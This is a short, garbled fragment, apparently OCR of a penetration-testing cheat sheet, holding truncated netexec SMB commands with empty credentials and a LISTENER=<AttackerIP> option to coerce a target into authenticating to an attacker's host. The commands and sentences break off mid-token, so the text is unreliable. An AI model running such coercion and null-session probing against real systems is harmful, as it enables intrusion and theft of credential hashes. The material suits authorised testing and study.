
```bash

nxc smb <ip> -u '' -p '
```

If a vulnerability is f
LISTENER ip to coerce t
```bash

nxc smb <ip> -u '' -p '
LISTENER=<AttackerIP>

```
